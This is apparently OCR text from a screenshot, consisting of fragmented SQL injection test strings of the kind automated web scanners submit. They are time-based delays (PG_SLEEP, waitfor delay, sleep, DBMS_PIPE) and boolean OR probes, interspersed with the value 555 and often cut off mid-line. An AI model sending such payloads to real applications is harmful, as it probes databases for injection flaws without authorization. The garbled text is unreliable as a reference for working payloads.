
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||':
DKynAtRF')) OR 176=
VKzXiyIf') OR 62=
(SELECT 176 FROM
(SELECT 62 FROM
PG_SLEEP(15))--:
555
PG_SLEEP(15))--:
555
aitfor
1 waitfor delay '0:0:15'
(select(0)from(select(s
--:
555
--:
555
(select(0)from(select(s
(select(0)from(select(s
555
R"Z:
()=sysdate(),sleep(15),0))XOR'Z:
if(now()=sysdate(),sleep(15),0):
-1" OR 2+767-767-
555
1=0+0+0+1 --:
555
72-
-1' OR 2+700-700-
-1 OR 2+17-17-
55
1=0+0+0+1 --:
555
1=0+0+0+1 --:
555